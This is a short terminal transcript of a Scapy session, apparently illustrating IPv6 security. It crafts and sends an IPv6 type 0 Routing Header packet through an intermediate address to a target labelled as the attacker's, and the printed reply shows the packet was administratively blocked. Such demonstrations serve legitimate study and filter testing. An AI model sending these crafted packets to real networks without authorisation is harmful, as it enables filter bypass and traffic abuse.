 administrator@administrator-desktop:/etc/scapy-2.1.0$ sudo ./run_scapy
Welcome to Scapy (2.1.0)
>>> attacker="2001:8a0:fd:cd01:20b:cdff:fe1f:103c"
>>> midtarget="2a02:818:ff01:1::6"
>>> target="2a02:818:ff01:1::7"
>>>rh0packet=IPv6(src=attacker,
dst=target)/IPv6ExtHdrRouting(addresses=[midtarget])/ICMPv6EchoRequest() [1]
>>> rh0packet.show2()
###[ IPv6 ]###
version= 6L
########################## Ouput omitted for brevity
nh= Routing Header
hlim= 64
src= 2001:8a0:fd:cd01:20b:cdff:fe1f:103c
dst= 2a02:818:ff01:1::7
###[ IPv6 Option Header Routing ]###
nh= ICMPv6
len= 2
type= 0
########################## Ouput omitted for brevity
###[ ICMPv6 Echo Request ]###
type= Echo Request
code= 0
cksum= 0x7993
id= 0x0
seq= 0x0
data= ''
>>> ans, unans=sr(rh0packet)
Begin emission:
Finished to send 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> print (ans)
[(<IPv6 nh=Routing Header src=2001:8a0:fd:cd01:20b:cdff:fe1f:103c
dst=2a02:818:ff01:1::7 |<IPv6ExtHdrRouting nh=ICMPv6 addresses=[ 2a02:818:ff01:1::6
] |<ICMPv6EchoRequest |>>>, <IPv6 version=6L tc=0L fl=0L plen=80 nh=ICMPv6 hlim=60
src=2a02:818:f400:1::2 dst=2001:8a0:fd:cd01:20b:cdff:fe1f:103c |<ICMPv6DestUnreach
type=Destination unreachable code=Communication with destination administratively
prohibited cksum=0xd0e unused=0x0 |<IPerror6 version=6L tc=0L fl=0L plen=32
nh=Routing Header hlim=60 src=2001:8a0:fd:cd01:20b:cdff:fe1f:103c
dst=2a02:818:ff01:1::7 |<IPv6ExtHdrRouting nh=ICMPv6 len=2 type=0 segleft=1
reserved=0L addresses=[ 2a02:818:ff01:1::6 ] |<ICMPv6EchoRequest type=Echo Request
code=0 cksum=0x7993 id=0x0 seq=0x0 |>>>>>)]